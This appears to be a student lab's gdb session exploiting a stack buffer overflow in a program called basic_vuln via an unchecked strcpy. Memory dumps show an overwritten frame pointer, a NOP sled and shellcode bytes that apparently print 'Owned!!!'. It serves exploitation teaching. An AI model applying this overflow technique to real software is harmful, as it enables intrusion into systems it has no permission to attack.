 login
sh-3.1$ gdb basic_vuln
GNU gdb 6.6
Copyright (C) 2006 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i486-slackware-linux"...
BFD: /home/student/labs/basic_vuln: no group info for section .text.__i686.get_pc_thunk.bx
BFD: /home/student/labs/basic_vuln: no group info for section .text.__i686.get_pc_thunk.bx
Using host libthread_db library "/lib/libthread_db.so.1".
(gdb) break *main+27
Breakpoint 1 at 0x8048225: file basic_vuln.c, line 6.
(gdb) r `cat payload`
Starting program: /home/student/labs/basic_vuln `cat payload`
Breakpoint 1, 0x08048225 in main () at basic_vuln.c:6
6 strcpy(buf,argv[1]);
(gdb) x/2wx $ebp
0xbffffde8: 0x41414141 0x42424242
(gdb) x/64bx $esp
0xbffffda0: 0xa8 0xfd 0xff 0xbf 0x53 0xff 0xff 0xbf
0xbffffda8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffdb0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffdb8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffdc0: 0x90 0x90 0x90 0x90 0x90 0x90 0x31 0xc0
0xbffffdc8: 0x31 0xdb 0x31 0xc9 0x31 0xd2 0xb0 0x04
0xbffffdd0: 0xb3 0x01 0x68 0x64 0x21 0x21 0x21 0x68
0xbffffdd8: 0x4f 0x77 0x6e 0x65 0x89 0xe1 0xb2 0x08
(gdb)